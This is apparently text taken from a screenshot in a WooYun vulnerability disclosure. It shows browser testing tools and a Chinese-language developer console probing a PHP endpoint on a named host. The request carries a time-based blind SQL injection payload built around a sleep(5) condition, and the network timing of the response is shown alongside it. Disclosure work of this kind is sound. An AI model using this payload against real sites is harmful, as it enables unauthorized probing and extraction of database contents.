 Load URL
http://baolai.hz.letv.com/php/videonum.php?callback=1&id=1 and if(now()=sysdate() and 2>1,sleep(5),0)
Split URL
Execute
Enable Post data
Enable Referrer
1({"result":false})
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 160 毫秒 320 毫秒 479 毫秒 640 毫秒
200 GET videonum.php?callback=1&id=1 and if(n... baolai.hz.letv.com html 0.02 KB 0.02 KB → 709 ms
www.wooyun.org